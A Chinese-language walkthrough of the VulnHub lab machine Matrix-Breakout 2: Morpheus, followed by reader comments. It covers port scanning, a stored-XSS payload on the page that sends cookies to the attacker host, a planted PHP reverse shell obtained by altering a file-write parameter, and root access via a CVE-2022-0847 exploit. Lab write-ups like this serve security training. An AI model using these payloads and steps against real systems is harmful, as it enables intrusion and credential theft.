简介:



这是 Matrix-Breakout 系列中的第二部,副标题为 Morpheus:1。它的主题是回归第一部 Matrix 电影。您扮演 Trinity,试图调查 Nebuchadnezzar 上的一台计算机,Cypher 已将其他人拒之门外,而这台计算机掌握着解开谜团的钥匙。

难度:中等难度

靶场链接:

https://www.vulnhub.com/entry/matrix-breakout-2-morpheus,757/

部署:

https://download.vulnhub.com/matrix-breakout/matrix-breakout-2-morpheus.ova

下载ova在vmware上部署,设置网卡和kali攻击机一致(默认都是NAT)

靶场开机

挑战开始:



因为是随机分配的IP,所以我们要先探测目标IP

fping -a -g 192.168.52.1/24

可以发现三个IP存活

kali攻击机是128,网关是2,所以确认了目标IP是130

所以接着对目标进行端口扫描

nmap -sC -sV 192.168.52.130

└─# nmap -sC -sV 192.168.52.130

Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-08 05:00 EST

Nmap scan report for 192.168.52.130

Host is up (0.00080s latency).

Not shown: 997 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)

| ssh-hostkey:

|_ 256 aa:83:c3:51:78:61:70:e5:b7:46:9f:07:c4:ba:31:e4 (ECDSA)

80/tcp open http Apache httpd 2.4.51 ((Debian))

|_http-title: Morpheus:1

|_http-server-header: Apache/2.4.51 (Debian)

81/tcp open http nginx 1.18.0

| http-auth:

| HTTP/1.1 401 Unauthorized\x0D

|_ Basic realm=Meeting Place

|_http-title: 401 Authorization Required

|_http-server-header: nginx/1.18.0

MAC Address: 00:0C:29:C6:F9:AF (VMware)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 13.52 seconds

可以看到开放了三个端口,81端口需要登陆,所以先看看80



手动访问robots.txt,提示这儿没有线索



使用dirbuster扫描目录和文件

找到一个存活的文件





访问后发现是个吐槽墙,任意输入都会显示在界面上



尝试XSS,发现存在





因为我是NAT模式,都出网,但是为了模拟目标机器不能访问互联网,所以决定在本地搭建xss平台

在git上找了个脚本

https://github.com/R0B1NL1N/WebHacking101

更改py脚本中的回连IP

接着使用python2启动

接着插入代码

<script>var i=new Image;i.src="http://192.168.52.128:8888/?"+document.cookie;</script>;

(⊙o⊙)…,但是很尴尬,并没有获取任何有用的东西







打开了burp抓包分析



访问看看txt

发现吐槽墙可能是把写的内容写到了txt文件里面



这里我们可以尝试改变写的文件

可以发现成功写入,那么这里我们可以写一个反弹shell的马来获取shell

反弹shell马:

https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php



更改代码中的反弹地址,本地设置好监听,burp中发包



接着访问shell.php,成功获取shell

成功找到第一个flag的线索

访问下载图片

使用exiftool分析,发现图片使用了ImageMagick处理

最新的kali系统没有

直接运行命令安装

sudo apt-get install imagemagick

但是找了半天没找到flag--先提权



这里使用linpeas

https://github.com/carlospolop/PEASS-ng

kali开启http服务在目标机器上下载

看了半圈,开始尝试



这里可以看到可能存在两个CVE

先试试第一个cve-2022-0847



https://github.com/r1is/CVE-2022-0847

直接下载到kali上,然后本地python开启http服务

在受害机器上下载执行exp,成功提权到root



成功找到2个flag

唯一的问题,那个图片里面有没有flag--

Comments 9 条评论

你好,dirbuster 扫出的文件是啥啊?

@gqf graffiti.php

大佬,这个graffiti.php文件路径是如何扫道德

@lls 就正常dirbuster目录那几个字典扫出来的

那张图片里有FLAG嘛?😊

@G hhh,我也想知道哇,有时间继续看看。。。。。。

cve-2022-0847可以提权到root,/root下面是一个flag,/home/cypher下面也是一个flag。

@lol 棒棒的

@命运1ny 但是正常来讲,应该是先拿到cypher的flag,还是很好奇是不是那个图片是不是有cypher的登录信息。。。